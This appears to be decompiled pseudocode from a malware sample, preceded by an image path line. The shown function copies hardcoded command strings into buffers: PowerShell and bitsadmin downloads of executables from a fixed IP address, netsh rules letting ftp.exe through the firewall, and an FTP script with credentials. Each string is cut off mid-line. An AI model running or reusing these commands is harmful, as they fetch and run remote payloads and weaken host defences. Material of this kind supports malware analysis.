 void __cdecl sub_4016DF(SOCKET s, char a2, char a3, char a4, char a5)
{
char v5; // [sp+48h] [bp-318h]@1
char v6[4]; // [sp+E7h] [bp-279h]@1
char v7[4]; // [sp+1B7h] [bp-1A9h]@1
unsigned int i; // [sp+29Ch] [bp-C4h]@2
char v9; // [sp+2A0h] [bp-C0h]@1
v6[0] = -1;
v7[0] = 13;
qmemcpy(
&v9,
"cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://92.63.197.153/w
0xBFu);
qmemcpy(
&v5,
"cmd.exe /c bitsadmin /transfer getitman /download /priority high http://92.63.197.153/wuh.exe %temp%\\49506069403.ex
0x92u);
qmemcpy(
&v6[1],
"cmd.exe /c netsh firewall add allowedprogram C:\\Windows\\System32\\ftp.exe \"ok\" ENABLE&netsh advfirewall firewall
0xC8u);
qmemcpy(
&v7[1],
"cmd.exe /c \"cd %temp%&@echo open 92.63.197.153>>ftpget.txt&@echo tom>>ftpget.txt&@echo hehehe>>ftpget.txt&@echo bin
0xDBu);